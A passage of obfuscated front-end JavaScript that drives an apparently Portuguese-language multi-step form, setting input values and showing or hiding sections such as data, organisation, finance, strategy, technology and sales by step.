_0x5d974e(_0x25bdfb-0x1a3,_0x5c4181-0x78,_0x5e46b9-0x106,_0x33b357-0x5e,_0x2eda1c);}const _0x438547={'LQYhe':function(_0xdcacba,_0x2d188e){function _0x164045(_0x216f63,_0x4b60cd,_0xad3550,_0x5e3a1e,_0x56957d){return _0x2ff9(_0x216f63-0x5b,_0xad3550);}return _0x42d1a4[_0x164045(0x314,0x4bd,0x188,0x41f,0x34e)](_0xdcacba,_0x2d188e);}};if(_0x42d1a4[_0x36adbc(0x15b,0x27f,0x2a0,0x100,-0xdf)](_0x42d1a4[_0x55ef64(0x1f4,0x1ab,0x12a,0x11a,0x2ed)],_0x42d1a4[_0x55ef64(0x1a3,0x2a4,0x1b6,0x8b,0x38)])){if(_0x42d1a4[_0x2181bf(0x520,0x544,0x686,0x4fb,0x6f4)](_0x4a8d12[_0x492da3(0x49f,0x252,0x138,0x2f5,0x2e3)],0x1382+0xd62+0x34a*-0xa)){if(_0x42d1a4[_0x2181bf(0x5a3,0x708,0x739,0x6c1,0x765)](_0x42d1a4[_0x4a747d(0x4ba,0x31f,0x49f,0x239,0x320)],_0x42d1a4[_0x2181bf(0x29c,0x215,0x348,0x17a,0x39f)])){step=_0x4a8d12[_0x492da3(0x317,0x500,0x459,0x3b0,0x26c)][-0x69f*0x5+0x71*-0x39+0x54c*0xb][_0x2181bf(0x2a7,0x3d8,0x11c,0x3a3,0x1d4)+_0x55ef64(0x106,-0x54,0x15c,0x19,-0x3d)+_0x36adbc(0x42,0x115,0x171,0x149,0x27)],id=_0x4a8d12[_0x36adbc(-0x1cc,0x3e,-0x198,-0xd,-0x13)][-0x1de2+-0x244*-0xd+0x6e]['id'],_0x42d1a4[_0x36adbc(-0x34,0x1a,-0x19a,-0x1bf,-0xb0)](setInput,this[_0x55ef64(0x310,0x214,0x307,0x426,0x4bc)]);switch(step){case'':_0x42d1a4[_0x36adbc(-0x371,-0x267,-0x1d7,-0x1bf,-0x2e3)](HideByStep,_0x42d1a4[_0x4a747d(0x364,0x2a7,0x349,0x484,0x35f)]);break;case _0x42d1a4[_0x55ef64(0x9b,0x1fe,0x63,0x212,-0xc0)]:_0x42d1a4[_0x492da3(0x4ea,0x45e,0x62c,0x4dd,0x4e8)](HideByStep,_0x42d1a4[_0x36adbc(0x2b,0x132,0x185,0x40,0x12a)]);break;case _0x42d1a4[_0x2181bf(0x452,0x49c,0x4df,0x306,0x3e7)]:_0x42d1a4[_0x55ef64(0x2cb,0x167,0x375,0x38f,0x300)](HideByStep,_0x42d1a4[_0x36adbc(0x13b,0x12a,-0x37,0x160,0x220)]);break;case _0x42d1a4[_0x55ef64(0x332,0x2de,0x212,0x156,0x3e7)]:_0x42d1a4[_0x36adbc(0x33,0xf9,0x231,0xdd,0x211)](HideByStep,_0x42d1a4[_0x4a747d(0x3ae,0x314,0x4ea,0x32d,0x4c8)]);break;case _0x42d1a4[_0x4a747d(0x4e4,0x5e9,0x3b3,0x3d2,0x4c8)]:_0x42d1a4[_0x4a747d(0x4c3,0x434,0x5a5,0x47d,0x573)](HideByStep,_0x42d1a4[_0x36adbc(0xb8,0x1bf,0xc7,0x3c,-0x15b)]);break;case _0x42d1a4[_0x2181bf(0x44e,0x3de,0x548,0x582,0x40a)]:_0x42d1a4[_0x4a747d(0x456,0x599,0x596,0x60e,0x58f)](HideByStep,_0x42d1a4[_0x492da3(0x744,0x3ee,0x53a,0x56f,0x568)]);break;default:_0x42d1a4[_0x55ef64(0x368,0x401,0x548,0x52c,0x1c6)](HideByStep),document[_0x492da3(0x12f,0xe7,0xad,0x24a,0xea)+_0x4a747d(0x3db,0x219,0x441,0x460,0x399)+_0x492da3(0x45f,0x297,0x2dd,0x2ab,0x475)](_0x42d1a4[_0x4a747d(0x340,0x486,0x557,0x1fd,0x3d7)])[_0x4a747d(0x323,0x638,0x3a5,0x44e,0x487)][_0x4a747d(0x5fa,0x4c7,0x612,0x52a,0x52d)+'ay']=_0x42d1a4[_0x2181bf(0x477,0x34c,0x31b,0x309,0x3b1)],document[_0x36adbc(-0x221,-0x128,-0x1dc,-0x173,-0x353)+_0x492da3(0x222,0xfa,0x12b,0x2c0,0x3ab)+_0x2181bf(0x300,0x4cb,0x2c5,0x479,0x45e)](_0x42d1a4[_0x36adbc(-0x14a,0x34,-0xaf,-0xd8,-0x2a2)])[_0x4a747d(0x53c,0x36f,0x649,0x33b,0x487)][_0x36adbc(-0x89,0x20f,-0x4d,0x97,0x150)+'ay']=_0x42d1a4[_0x4a747d(0x7fe,0x663,0x571,0x6a3,0x66a)],document[_0x492da3(0x181,0x2a3,0x415,0x24a,0x2a1)+_0x4a747d(0x38f,0x320,0x2ac,0x211,0x399)+_0x36adbc(-0x256,-0x17,-0x60,-0x112,-0x64)](_0x42d1a4[_0x4a747d(0x599,0x3f1,0x5f7,0x5c4,0x585)])[_0x36adbc(-0x30,-0x22,0x221,0x125,-0xe)+_0x36adbc(0x49,0x195,0x69,0x135,0x281)+_0x2181bf(0x246,0x378,0x309,0x1ac,0x113)][_0x36adbc(0x2,0x10d,0x93,-0xf,-0x142)][_0x2181bf(0x4a9,0x61a,0x505,0x380,0x31e)+'ay']=_0x42d1a4[_0x492da3(0x40d,0x521,0x439,0x591,0x74f)];break;}}else _0x438547[_0x55ef64(0x1bc,0x280,0x191,0x101,0x33a)](_0x5dc4fe,this[_0x492da3(0x447,0x698,0x379,0x4da,0x30a)+'s']);}else{if(_0x42d1a4[_0x55ef64(0x208,0xf8,0x21c,0xd5,0x22d)](_0x42d1a4[_0x55ef64(0x16e,0xd7,0x1a9,-0x34,0x40)],_0x42d1a4[_0x4a747d(0x548,0x535,0x506,0x492,0x441)])){if(_0x3e9c50){const _0x271990=_0xfd8ae3[_0x36adbc(0xe4,-0x1f0,-0x153,-0x99,-0x84)](_0x2f7a33,arguments);return _0x1a64a9=null,_0x271990;}}else _0x42d1a4[_0x36adbc(0x28b,0x161,-0xbc,0xdd,0x208)](setInput,this[_0x55ef64(0x310,0x1fb,0x29c,0x4e4,0x36f)]),_0x42d1a4[_0x36adbc(-0x9f,0x7d,-0x15a,-0x8f,-0x24f)](HideByStep,_0x42d1a4[_0x2181bf(0x2db,0x3f6,0x162,0x382,0x478)]);}}else duxaKs[_0x492da3(0x49c,0x1e4,0x3b8,0x3a7,0x1dc)](_0x23a634,'0');});}else this[_0x4584b0(0x3df,0x53c,0x5d5,0x642,0x68d)][_0x26984a(0x58f,0x5b8,0x528,0x665,0x542)+_0x26984a(0x6c4,0x5b7,0x66f,0x765,0x617)+'r']=_0x4786ae[_0xe633fa(0x64c,0x33b,0x4d7,0x5e3,0x5ec)];}else _0x4786ae[_0x5bbb93(-0x186,0xbd,0x51,0x51,0x34)](this[_0x4584b0(0x781,0x668,0x810,0x5e5,0x5d1)+'s'],0x1d3+0x175+-0x20*0x14)?_0x4786ae[_0xe633fa(0x72e,0x649,0x56e,0x3f1,0x4fa)](_0x1f7aba,_0x4bb377[_0x5d974e(0x314,0x2e7,0x202,0xed,0x378)](this[_0x5d974e(0x526,0x210,0x382,0x4fb,0x4b9)+_0x5bbb93(-0x7b,-0xf3,0x201,-0x17,0xc5)+'xt'])):_0x4786ae[_0xe633fa(0x393,0x6e2,0x56e,0x68c,0x54a)](_0x2520fc,this[_0x5bbb93(0x1f2,0xdf,0x1df,0x307,0x1e7)+'s']);});}function setInput(_0x2e0f79){const _0x20251c={};function _0x24aa24(_0x4a1b65,_0x166c8f,_0x234cdf,_0x1da551,_0x446ea2){return _0x1cd22a(_0x4a1b65-0x75,_0x166c8f-0x1bd,_0x234cdf-0x19d,_0x446ea2-0x6b,_0x4a1b65);}_0x20251c[_0x1f52b9(0x8d,0xba,0xc8,0x1b6,0x160)]=function(_0x1a58d9,_0x4f5a48){return _0x1a58d9!==_0x4f5a48;},_0x20251c[_0x1f52b9(-0x1e2,-0x9a,0x93,-0x1fa,0xbb)]=_0x59975f(0x4a1,0x46c,0x751,0x6ac,0x58b),_0x20251c[_0x237cc0(0x305,0x278,0x235,0x277,0x318)]=_0x237cc0(-0x1fe,-0x108,-0xa9,0x1e,-0x26c),_0x20251c[_0x59975f(0x7f4,0x749,0x5f9,0x6cb,0x6d8)]=_0x13bb89(0x6dd,0x735,0x6a0,0x868,0x6e1)+_0x1f52b9(-0x58,0x152,0x216,0x29a,0xeb)+_0x13bb89(0x832,0x995,0x945,0x977,0x85a)+_0x59975f(0x7ad,0x885,0x67c,0x5fb,0x6f8)+_0x13bb89(0x7b8,0x686,0xa14,0x7b7,0x843)+_0x237cc0(0x127,0xd6,-0x99,-0x8c,0x15)+_0x1f52b9(0x12e,-0x70,0xd8,-0x1c1,0x5e)+_0x59975f(0x513,0x483,0x688,0x3a0,0x571)+_0x13bb89(0x6d0,0x7c2,0x4e7,0x714,0x605)+_0x13bb89(0x3f9,0x67a,0x6a7,0x784,0x5c8)+_0x59975f(0x631,0x672,0x603,0x5b8,0x5d1),_0x20251c[_0x237cc0(0x2ce,0x146,0x1bc,0x10b,0x234)]=_0x1f52b9(0x1fd,0x43,-0x6d,-0x7a,-0xaa)+_0x237cc0(0xb4,0x177,0x1f9,0x32e,0x158)+_0x24aa24(0x4d6,0x62c,0x618,0x3fe,0x5c4)+_0x59975f(0x4cb,0x4fc,0x3c0,0x452,0x586)+_0x59975f(0x55b,0x7b3,0x7ce,0x71e,0x61a)+_0x1f52b9(0x50,0x19,-0x15d,0x100,0x1a0)+_0x59975f(0x6a5,0x759,0x643,0x506,0x6af)+_0x59975f(0x5a1,0x715,0x782,0x8ca,0x73f)+_0x237cc0(-0x68,-0x178,-0xd9,0xa0,-0x9f)+_0x1f52b9(-0x72,0xa4,0x252,-0xcc,0x81)+_0x24aa24(0x3e6,0x1cb,0x412,0x269,0x31e)+_0x13bb89(0x6c9,0x7c6,0x5eb,0x5a5,0x663)+_0x237cc0(0xe7,-0xb3,0x116,0x208,-0xbd)+_0x59975f(0x912,0x857,0x642,0x5ab,0x733)+_0x1f52b9(-0x6f,-0x149,0x93,-0x54,-0x1ac);function _0x59975f(_0xabdbbb,_0x386035,_0x25e7de,_0x586e1a,_0x1cc9f3){return _0x569028(_0x1cc9f3-0x5e5,_0x386035-0x1d8,_0x586e1a,_0x586e1a-0x134,_0x1cc9f3-0x5a);}const _0x3033a0=_0x20251c;document[_0x13bb89(0x668,0x456,0x358,0x410,0x531)+_0x13bb89(0x734,0x40b,0x5fa,0x499,0x5a7)+_0x13bb89(0x779,0x851,0x7fe,0x8f1,0x80a)+'l'](_0x3033a0[_0x59975f(0x501,0x617,0x69a,0x54d,0x6d8)])[_0x13bb89(0x53b,0x779,0x63b,0x58a,0x641)+'ch'](_0xf7495a=>{function _0xf9aa63(_0x7a12e9,_0x5b3416,_0x5e6ca7,_0xe3e57d,_0x42e22b){return _0x1f52b9(_0x7a12e9-0xd8,_0x5b3416-0x537,_0x5e6ca7-0x174,_0xe3e57d,_0x42e22b-0xa2);}function _0x167c04(_0x4bffe1,_0x27ead4,_0x1b2041,_0x428533,_0x1892c5){return _0x59975f(_0x4bffe1-0x3f,_0x27ead4-0x154,_0x1b2041-0x1c7,_0x428533,_0x1b2041- -0x3e0);}function _0x2f895c(_0x228f2d,_0x1ccd12,_0x47ad1b,_0x1ca4f9,_0xb6e633){return _0x237cc0(_0x228f2d-0x112,_0x1ccd12-0x1c5,_0x228f2d-0x4aa,_0xb6e633,_0xb6e633-0x13c);}function _0x523b6c(_0x2bac0e,_0x1277da,_0x1509ef,_0x4d7464,_0x524cca){return _0x237cc0(_0x2bac0e-0x1c6,_0x1277da-0x156,_0x2bac0e-0x4dd,_0x1509ef,_0x524cca-0x15e);}function _0x397643(_0x3e84fa,_0x1798c3,_0x570d35,_0x533775,_0x16419d){return _0x59975f(_0x3e84fa-0x5f,_0x1798c3-0xc6,_0x570d35-0x16e,_0x16419d,_0x533775- -0x5a5);}if(_0x3033a0[_0x523b6c(0x63e,0x797,0x4f6,0x700,0x4fc)](_0x3033a0[_0x523b6c(0x4ea,0x3ea,0x426,0x569,0x4ff)],_0x3033a0[_0x523b6c(0x4ea,0x684,0x373,0x697,0x4ce)])){if(_0x418485){const _0x210bb8=_0x397560[_0x523b6c(0x4f1,0x53f,0x54d,0x5cf,0x606)](_0x220530,arguments);return _0xf9a7a6=null,_0x210bb8;}}else _0xf7495a[_0x397643(0x190,0xfe,0x3e5,0x28a,0x240)]=_0x2e0f79,_0xf7495a[_0xf9aa63(0x659,0x662,0x814,0x5ed,0x601)+_0x2f895c(0x68c,0x4d3,0x540,0x72e,0x4f7)+_0x397643(-0xb2,-0x167,0xff,-0x80,-0x12b)][_0x397643(0x46,0xd1,0xee,0x13d,0x14e)][_0xf9aa63(0x6bb,0x5d4,0x439,0x3fe,0x501)+'ay']=_0x3033a0[_0x397643(0x39c,0x206,0x2d0,0x2d4,0x48d)];}),document[_0x1f52b9(-0x344,-0x16d,-0x15c,-0x41,-0xea)+_0x237cc0(-0x1ca,-0x21d,-0x50,-0xd3,-0x2e)+_0x237cc0(-0x18c,-0x17a,-0x65,-0x4c,0x172)](_0x3033a0[_0x59975f(0x98b,0x67e,0x991,0x6cd,0x800)])[_0x237cc0(0x333,0xb0,0x1eb,0x2f,0xfb)]=_0x2e0f79;function _0x237cc0(_0x41f990,_0x3cce8f,_0x37200f,_0x3c7df1,_0x1907da){return _0x351b12(_0x41f990-0x84,_0x37200f- -0x3d9,_0x3c7df1,_0x3c7df1-0x1cb,_0x1907da-0xf8);}function _0x1f52b9(_0x798adc,_0x33bc35,_0x380aaf,_0x17c4fa,_0x479010){return _0x3e2aa8(_0x798adc-0x11c,_0x33bc35-0x99,_0x380aaf-0x163,_0x17c4fa-0x146,_0x17c4fa);}function _0x13bb89(_0x67c9cd,_0x255541,_0x108281,_0x493956,_0x58ac23){return _0x33b5c2(_0x58ac23-0x2b0,_0x255541-0x185,_0x67c9cd,_0x493956-0x1d0,_0x58ac23-0xde);}document[_0x13bb89(0x3ee,0x3b8,0x552,0x658,0x531)+_0x237cc0(-0x4b,0xad,-0x50,-0x206,-0x11f)+_0x24aa24(0x3a6,0x4cf,0x3d0,0x3d5,0x2fc)](_0x3033a0[_0x24aa24(0x501,0x5da,0x471,0x58b,0x51d)])[_0x59975f(0x816,0x85c,0x99f,0x7ad,0x816)+_0x59975f(0x6a5,0x8b7,0x9db,0x763,0x826)+_0x1f52b9(-0x20a,-0x1c6,-0x7e,-0x2b5,-0xcb)][_0x237cc0(0x47,-0xa9,0x9e,0x13d,-0x13)][_0x13bb89(0x5a6,0x593,0x859,0x817,0x73b)+'ay']=_0x3033a0[_0x59975f(0x8b4,0x888,0x764,0x7ba,0x879)];}function HideByStep(_0x2f372b){function _0x4eea4f(_0x5dd95f,_0x170d68,_0x15f2d8,_0x262938,_0x24905c){return _0x3e2aa8(_0x5dd95f-0x191,_0x24905c-0x424,_0x15f2d8-0xcd,_0x262938-0x107,_0x170d68);}const _0x44f1f5={};_0x44f1f5[_0x4eea4f(0x5f0,0x609,0x4b7,0x37e,0x42b)]=_0x5a4275(0x27b,0x19c,0x1bc,0x2e0,0x2ab)+'ct',_0x44f1f5[_0x5a4275(-0x8b,-0x194,-0x42,0x13b,0x6c)]=_0x4c6cb0(0x372,0x5f6,0x4bc,0x453,0x354),_0x44f1f5[_0x490e3d(0x30a,0x31f,0x210,0x1af,0x2f8)]=_0x4c6cb0(0x4d6,0x592,0x5de,0x713,0x6a3)+'it',_0x44f1f5[_0x4eea4f(0x1e2,0x447,0x35a,0x283,0x2bb)]=_0x1ab649(0x4ab,0x2ac,0x369,0x350,0x230)+_0x1ab649(0x24b,0x240,0x26d,0x100,0x1e0)+_0x5a4275(0x2d,-0xe8,0xbd,-0x125,0x1a8);function _0x1ab649(_0x16b4e6,_0xf3912f,_0x1d0764,_0x5bf061,_0x401652){return _0x569028(_0x1d0764-0x208,_0xf3912f-0x1a8,_0x5bf061,_0x5bf061-0xf9,_0x401652-0xd1);}function _0x490e3d(_0x37b1f5,_0x57a2c7,_0x183fb5,_0x232baf,_0x258b49){return _0x351b12(_0x37b1f5-0xd1,_0x37b1f5- -0x19d,_0x258b49,_0x232baf-0x149,_0x258b49-0x132);}_0x44f1f5[_0x490e3d(0x15c,0x1fc,0x29e,-0x3d,-0x25)]=_0x4eea4f(0x26b,0x385,0x23f,0x292,0x296)+_0x5a4275(0x19,-0x75,-0xbf,-0x1bc,-0xb7)+_0x1ab649(0x422,0x54c,0x47e,0x3c2,0x328),_0x44f1f5[_0x5a4275(0x18e,0x22d,0x12,0x22e,0x2f4)]=_0x490e3d(0x20e,0x242,0x1f4,0x92,0x3cb),_0x44f1f5[_0x4eea4f(0x50b,0x2b4,0x4d0,0x4a2,0x407)]=_0x490e3d(0x181,0xc4,0x194,-0x19,0x2e7),_0x44f1f5[_0x5a4275(0xf3,0x53,0x41,0x99,0xd2)]=_0x490e3d(0x372,0x224,0x435,0x2b2,0x3b7),_0x44f1f5[_0x490e3d(0x336,0x44b,0x427,0x181,0x2a2)]=_0x5a4275(-0x51,-0x1ee,0xef,-0x20e,0x114),_0x44f1f5[_0x4c6cb0(0x7e6,0x742,0x639,0x502,0x5c0)]=_0x5a4275(0x5c,0x21f,-0x1e,-0x98,-0x120);function _0x5a4275(_0x37d9a6,_0x15daf9,_0x501f0d,_0xdc0a6f,_0x2f8059){return _0x569028(_0x37d9a6-0x1,_0x15daf9-0xef,_0x2f8059,_0xdc0a6f-0x167,_0x2f8059-0x8);}_0x44f1f5[_0x4eea4f(0x587,0x4aa,0x4dd,0x5e8,0x41b)]=_0x4c6cb0(0x550,0x6de,0x694,0x54b,0x6f6),_0x44f1f5[_0x5a4275(0x109,0x2c7,0xb4,0x77,0xc3)]=_0x5a4275(0x17d,0x198,0xc4,0x208,0x1b5),_0x44f1f5[_0x490e3d(0x18d,0x324,0x2e4,0x1e5,0xd4)]=_0x4c6cb0(0x5e2,0x570,0x630,0x5b2,0x48c)+_0x490e3d(0x37e,0x213,0x53c,0x46b,0x2b5);function _0x4c6cb0(_0x2b214c,_0x320802,_0x1c0730,_0x555029,_0x884290){return _0x3e2aa8(_0x2b214c-0x5a,_0x1c0730-0x6a5,_0x1c0730-0xa0,_0x555029-0xd2,_0x555029);}_0x44f1f5[_0x4eea4f(0x333,0x1e9,0x3cf,0x87,0x263)]=_0x4c6cb0(0x6a9,0x65d,0x75d,0x7b0,0x786)+_0x4c6cb0(0x3a9,0x56f,0x52e,0x39e,0x43d),_0x44f1f5[_0x4c6cb0(0x5b6,0x64f,0x599,0x557,0x4a6)]=_0x1ab649(0x468,0x16c,0x337,0x4a9,0x4ff)+_0x5a4275(0x16,0x49,0x5d,-0xd1,-0x134),_0x44f1f5[_0x4c6cb0(0x8f5,0x926,0x7e5,0x6f8,0x63f)]=_0x490e3d(0x424,0x390,0x4ea,0x2de,0x5e0)+_0x490e3d(0x220,0x3f8,0x2df,0x312,0x2b8)+_0x490e3d(0x398,0x4f9,0x49f,0x4a6,0x27d)+'ng';const _0xc13d34=_0x44f1f5;switch(_0x2f372b){case _0xc13d34[_0x490e3d(0x383,0x1ab,0x257,0x29e,0x1d2)]:imgStep[_0x4eea4f(0x1e8,0x424,0x48c,0x368,0x382)][_0x490e3d(0x380,0x407,0x46a,0x301,0x4f9)+'ay']=_0xc13d34[_0x1ab649(0x2fd,0x144,0x17c,0x18b,0xee)],dados[_0x490e3d(0x40e,0x22f,0x282,0x595,0x48e)+_0x4c6cb0(0x6f6,0x8b1,0x747,0x7fc,0x915)+_0x5a4275(-0xbf,0xf2,-0x14a,-0x247,0x77)][_0x4eea4f(0x1ce,0x47a,0x496,0x28c,0x382)][_0x490e3d(0x380,0x263,0x25d,0x547,0x1dd)+'ay']=_0xc13d34[_0x1ab649(0x465,0x17e,0x335,0x23d,0x31e)],orga[_0x4eea4f(0x632,0x33a,0x347,0x30b,0x4b6)+_0x4c6cb0(0x879,0x846,0x747,0x57f,0x5da)+_0x5a4275(-0xbf,-0x1d6,0x104,-0x5c,0xf2)][_0x490e3d(0x2da,0x32a,0x223,0x105,0x295)][_0x5a4275(0x1a4,0x30e,0xe9,0x1d9,-0x1e)+'ay']=_0xc13d34[_0x4eea4f(0x172,0x206,0x38d,0x91,0x1f9)],finc[_0x1ab649(0x281,0x4e8,0x439,0x409,0x309)+_0x1ab649(0x332,0x5f1,0x449,0x502,0x299)+_0x4c6cb0(0x296,0x58b,0x446,0x2ea,0x3fd)][_0x4c6cb0(0x78f,0x79e,0x603,0x47d,0x727)][_0x1ab649(0x341,0x3ba,0x3ab,0x520,0x43d)+'ay']=_0xc13d34[_0x1ab649(-0x30,0x1a5,0x17c,-0x56,0x54)],stra[_0x4eea4f(0x3d1,0x4a0,0x4d0,0x431,0x4b6)+_0x1ab649(0x2c3,0x400,0x449,0x447,0x408)+_0x4eea4f(0x301,0x217,0x28,0x1dc,0x1c5)][_0x490e3d(0x2da,0x1f6,0x1c7,0x48c,0x288)][_0x490e3d(0x380,0x2eb,0x53d,0x436,0x2bb)+'ay']=_0xc13d34[_0x5a4275(-0x8b,0x26,0xb6,-0x11e,0xe6)],tech[_0x5a4275(0x232,0x1e2,0x203,0x7a,0x17b)+_0x490e3d(0x41e,0x26e,0x4bd,0x571,0x4b2)+_0x4c6cb0(0x607,0x4d9,0x446,0x5f0,0x310)][_0x1ab649(0x178,0x3f7,0x305,0x359,0x3ac)][_0x5a4275(0x1a4,0x1a,0x34,0x1b6,0x19d)+'ay']=_0xc13d34[_0x5a4275(-0x8b,-0x235,-0xc5,-0x222,0x56)],sale[_0x490e3d(0x40e,0x267,0x322,0x295,0x2ed)+_0x4c6cb0(0x86e,0x699,0x747,0x672,0x7d0)+_0x1ab649(0x1e3,0x6c,0x148,0x2fe,-0x66)][_0x4eea4f(0x3c3,0x4ff,0x3bb,0x549,0x382)][_0x490e3d(0x380,0x376,0x3cd,0x41a,0x3e6)+'ay']=_0xc13d34[_0x5a4275(-0x8b,0xc1,-0x195,0x72,0xb9)];break;case _0xc13d34[_0x1ab649(0x390,0x3c8,0x23e,0x25a,0x274)]:document[_0x4eea4f(0x14c,0x133,0x3ce,0x274,0x21e)+_0x5a4275(0x10,-0xfd,-0xb2,0x15f,0x1e0)+_0x5a4275(-0x5,0x1c7,-0xda,0x177,0xf9)](_0xc13d34[_0x4eea4f(0x2d4,0x25b,0x3d,0x280,0x204)])[_0x490e3d(0x2da,0x13d,0x26e,0x1c9,0x147)][_0x5a4275(0x1a4,0x2a,0x22a,0x89,0x363)+'ay']=_0xc13d34[_0x4c6cb0(0x464,0x460,0x47a,0x3e1,0x513)],imgStep[_0x5a4275(0xfe,0x232,-0x3,-0x32,0x296)][_0x490e3d(0x380,0x2de,0x4ed,0x213,0x51e)+'ay']=_0xc13d34[_0x490e3d(0x30a,0x174,0x3c2,0x4b1,0x356)],imgStep[_0x490e3d(0x176,0x2c1,-0x4e,0x202,0x80)+_0x1ab649(0x129,0x2de,0x217,0x12d,0x185)+_0x1ab649(0x340,0x35b,0x202,0x246,0xa7)](_0xc13d34[_0x1ab649(0x32d,0x46c,0x395,0x1d4,0x349)])[_0x5a4275(0xfe,0x66,0x17f,0x27a,0x3b)][_0x5a4275(0x17,-0x199,0xfc,0x11d,0x19f)+'ty']=_0xc13d34[_0x5a4275(0x183,0x31e,0x95,0x2c5,0x307)],imgStep[_0x1ab649(-0x3c,-0xd,0x1a1,0xe5,0x312)+_0x490e3d(0x1ec,0x20c,0x2d9,0x318,0x312)+_0x4c6cb0(0x591,0x38f,0x500,0x667,0x699)](_0xc13d34[_0x490e3d(0x2cf,0x352,0xf1,0x1d5,0x316)])[_0x5a4275(0xfe,0x1bb,-0x46,0x56,-0x99)][_0x4c6cb0(0x68a,0x37a,0x51c,0x59d,0x3df)+'ty']=_0xc13d34[_0x5a4275(0x15a,0x8,0x27f,0x1a2,0x138)],imgStep[_0x1ab649(0x147,0x310,0x1a1,0x14,0x11)+_0x490e3d(0x1ec,0xa5,0x203,0x2fc,0x2df)+_0x4c6cb0(0x5a6,0x415,0x500,0x60f,0x6a4)](_0xc13d34[_0x1ab649(0x498,0x359,0x33b,0x4e4,0x189)])[_0x4c6cb0(0x4d9,0x6bf,0x603,0x70c,0x538)][_0x5a4275(0x17,-0x145,-0x19c,0x1b3,0x8b)+'ty']=_0xc13d34[_0x4c6cb0(0x6ec,0x57b,0x65f,0x55d,0x4d3)],imgStep[_0x1ab649(0x114,0x1c,0x1a1,0x2c6,0x41)+_0x4eea4f(0x206,0x1a2,0x37b,0xee,0x294)+_0x4eea4f(0x119,0x106,0x21f,0x2f6,0x27f)](_0xc13d34[_0x4eea4f(0x5ca,0x49a,0x482,0x4b4,0x41b)])[_0x5a4275(0xfe,0x54,0x198,0x82,0x87)][_0x1ab649(0x3ad,0x92,0x21e,0x313,0xda)+'ty']=_0xc13d34[_0x490e3d(0x336,0x25a,0x431,0x4dc,0x4fc)],imgStep[_0x490e3d(0x176,0x346,0xf5,0xac,0x1d1)+_0x490e3d(0x1ec,0x364,0xe7,0xab,0x1de)+_0x4c6cb0(0x5c0,0x3e4,0x500,0x6d7,0x50b)](_0xc13d34[_0x490e3d(0x2e5,0x27e,0x1da,0x3a5,0x193)])[_0x5a4275(0xfe,0xda,-0x5b,0x188,0x12e)][_0x1ab649(0x384,0x302,0x21e,0x398,0x374)+'ty']=_0xc13d34[_0x5a4275(0x15a,0x25b,0x218,0xb9,0x272)],dados[_0x490e3d(0x40e,0x4d1,0x2cb,0x53b,0x2e1)+_0x490e3d(0x41e,0x3cb,0x5ca,0x2a7,0x547)+_0x1ab649(0x1f8,-0x8e,0x148,0x219,0x58)][_0x4eea4f(0x38d,0x554,0x4f4,0x499,0x382)][_0x490e3d(0x380,0x1e4,0x42d,0x547,0x2b6)+'ay']=_0xc13d34[_0x4eea4f(0x317,0x1ee,0x350,0x337,0x1f9)],orga[_0x5a4275(0x232,0x38f,0x2d4,0x366,0xf5)+_0x4c6cb0(0x8ea,0x69f,0x747,0x582,0x843)+_0x1ab649(0x296,0x12c,0x148,0x237,0x218)][_0x4c6cb0(0x5eb,0x532,0x603,0x600,0x7ad)][_0x4eea4f(0x45c,0x45e,0x5c7,0x3ed,0x428)+'ay']=_0xc13d34[_0x490e3d(0x30a,0x209,0x4bf,0x404,0x37d)],finc[_0x1ab649(0x2f5,0x466,0x439,0x5d6,0x37c)+_0x1ab649(0x3c9,0x466,0x449,0x358,0x5c4)+_0x4c6cb0(0x2ed,0x615,0x446,0x2dd,0x27e)][_0x5a4275(0xfe,0x10c,0x28,0x1bc,-0x17)][_0x5a4275(0x1a4,0x2dd,0x2f8,0xe3,0x2c8)+'ay']=_0xc13d34[_0x1ab649(0x143,0x16c,0x17c,-0x18,0x21)],stra[_0x1ab649(0x42c,0x59c,0x439,0x4b0,0x2f3)+_0x5a4275(0x242,0x8b,0xc4,0x104,0x2ec)+_0x5a4275(-0xbf,0xab,0x38,0x8f,0xd2)][_0x4eea4f(0x425,0x322,0x3a5,0x332,0x382)][_0x5a4275(0x1a4,0x382,0x305,0x2b4,-0x26)+'ay']=_0xc13d34[_0x490e3d(0x151,0x1a7,0x248,0x21a,0x13c)],tech[_0x1ab649(0x3dc,0x5d2,0x439,0x603,0x331)+_0x4c6cb0(0x58b,0x6ec,0x747,0x671,0x7f3)+_0x5a4275(-0xbf,0x8b,0xcb,-0x21b,-0x5a)][_0x1ab649(0x3b7,0x3ea,0x305,0x20a,0x18c)][_0x4eea4f(0x3e5,0x4c7,0x31f,0x264,0x428)+'ay']=_0xc13d34[_0x1ab649(0x312,-0x50,0x17c,0x349,0x1af)],sale[_0x4eea4f(0x5cb,0x349,0x57b,0x49f,0x4b6)+_0x4c6cb0(0x876,0x78f,0x747,0x646,0x759)+_0x1ab649(0xe4,0x116,0x148,0x22c,0x166)][_0x4c6cb0(0x5f6,0x57c,0x603,0x7af,0x733)][_0x4eea4f(0x34e,0x570,0x4d5,0x4ec,0x428)+'ay']=_0xc13d34[_0x5a4275(-0x8b,-0x239,0x34,-0x178,-0x229)];break;case _0xc13d34[_0x1ab649(0x1d8,0x114,0x1b8,0x33,0x1c9)]:document[_0x1ab649(0x221,0x25a,0x1a1,0xc8,0x1ce)+_0x1ab649(0xfc,0x216,0x217,0x81,0x3ab)+_0x4eea4f(0x18e,0x39c,0x2ff,0x382,0x27f)](_0xc13d34[_0x4c6cb0(0x465,0x316,0x485,0x300,0x47c)])[_0x4eea4f(0x4da,0x282,0x2d9,0x497,0x382)][_0x4eea4f(0x268,0x4b8,0x340,0x50c,0x428)+'ay']=_0xc13d34[_0x4eea4f(0x137,0x342,0x181,0x2cd,0x1f9)],imgStep[_0x1ab649(0x26e,0x2fe,0x305,0x25f,0x2d3)][_0x4eea4f(0x42d,0x4d2,0x315,0x48a,0x428)+'ay']=_0xc13d34[_0x4c6cb0(0x728,0x77d,0x633,0x698,0x80d)],imgStep[_0x1ab649(0x2fd,0x188,0x1a1,0x310,0x1de)+_0x5a4275(0x10,-0x132,0x16d,-0x183,-0x10b)+_0x4eea4f(0x438,0x375,0x442,0x10f,0x27f)](_0xc13d34[_0x5a4275(0x18e,0x1f6,0xc9,0x215,0x48)])[_0x4eea4f(0x50f,0x2f0,0x3e6,0x205,0x382)][_0x5a4275(0x17,-0x13a,0x74,0xbf,-0x97)+'ty']=_0xc13d34[_0x5a4275(0x15a,-0x56,0x127,-0x5d,-0x3e)],imgStep[_0x1ab649(0x145,0x1f9,0x1a1,0x346,0x34f)+_0x5a4275(0x10,-0xf8,0xf3,-0xb7,-0xb0)+_0x1ab649(0x12b,0x8e,0x202,0x157,0x54)](_0xc13d34[_0x1ab649(0x2ee,0x45c,0x2fa,0x282,0x404)])[_0x1ab649(0